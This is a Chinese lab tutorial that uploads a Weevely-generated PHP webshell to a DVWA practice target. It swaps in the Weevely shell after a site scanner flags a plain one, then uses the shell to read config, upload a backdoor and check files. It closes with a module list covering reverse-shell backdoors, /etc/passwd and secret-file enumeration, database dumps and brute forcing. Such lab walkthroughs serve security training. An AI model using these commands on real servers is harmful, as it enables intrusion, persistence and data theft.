使用Weevely工具上传一句话木马 |

您所在的位置:网站首页 › 一句话木马生成工具 › 使用Weevely工具上传一句话木马 |

使用Weevely工具上传一句话木马

|



(1)查看渗透机和靶机的ip,



在渗透机使用ping指令查看连通性





(2)打开火狐输入靶机ip访问网页 使用默认账户admin默认密码password登录

点击DVWA Security 将安全级别设为low



在/root目录下生成一个shell.php文件,文件内容为



选择File Upload页面点击浏览选择刚刚创建的木马文件





Windows使用网站安全狗 自定义路径扫描 找到DVWA-1.9

通过扫描结果发现shell.php一句话木马被检测到



kali使用weevely命令来启动工具

使用命令weevely generate hello /root/hello.php(hello为密码,/root/hello.php为输出路径)来生成weevely一句话木马

Windows重新扫描shell.php





使用命令weevely http://172.16.1.113/hackable/uploads/hello.php hello连接weevely木马 输入任意键回车后进入虚拟终端界面



使用命令:audit_phpconf 查看目标靶机服务器php的配置文件



使用:file_upload /root/hello.php backdoor.php上传本地文件到目标服务器上



使用命令:file_check来检查目标站点下文件的状态及参数信息(md5值,大小,权限等)

总结weevely常用模块: system.info //收集系统信息文件 file.rm //删除文件 file.read //读文件 file.upload //上传本地文件 file.check //检查文件的权限和 file.enum //在本地词表的书面枚举远程文件 file.download //下载远程二进制/ ASCII文件到本地SQL sql.query //执行SQL查询 sql.console //启动SQL控制台 sql.dump //获取SQL数据库转储 sql.summary //获取SQL数据库中的表和列后门 backdoor.tcp //TCP端口后门 backdoor.install //安装后门 backdoor.reverse_tcp //反弹枚举 audit.user_files //在用户家中列举常见的机密文件 audit.user_web_files //列举常见的Web文件 audit.etc_passwd //枚举/etc/passwd查找 find.webdir //查找可写的web目录 find.perm //查找权限可读/写/可执行文件和目录 find.name //按名称查找文件和目录 find.suidsgid //查找SUID / SGID文件和目录暴破 bruteforce.sql //暴力破解单一SQL用户 bruteforce.sql_users //暴力破解SQL密码 bruteforce.ftp // 暴力破解单一FTP用户 bruteforce.ftp_users //暴力破解FTP密码 |

【本文地址】

今日新闻 |

推荐新闻 |